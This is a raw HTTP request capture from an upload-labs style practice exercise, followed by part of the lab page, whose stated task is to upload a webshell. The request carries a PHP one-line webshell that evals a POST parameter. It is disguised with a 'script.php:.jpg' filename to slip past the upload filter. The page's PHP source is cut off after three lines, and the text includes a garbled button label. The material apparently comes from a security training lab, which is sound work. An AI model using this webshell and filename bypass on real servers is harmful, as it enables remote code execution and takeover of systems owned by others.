 POST /upload/Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.0.31
Content-Length: 339
Cache-Control: max-age=0
Origin: http://192.168.0.31
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybhg1ZEGUA9gQSMM7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.0.31/upload/Pass-04/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ___rl__test__cookies=1552285619395;
OUTFOX_SEARCH_USER_ID_NCOO=1494422327.2058272
Connection: close
------WebKitFormBoundarybhg1ZEGUA9gQSMM7
Content-Disposition: form-data; name="upload_file"; filename="script.php:.jpg
Content-Type: application/octet-stream
<?php eval($_POST['yesi']); ?>
------WebKitFormBoundarybhg1ZEGUA9gQSMM7
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundarybhg1ZEGUA9gQSMM7--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/script.php:.jpg" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {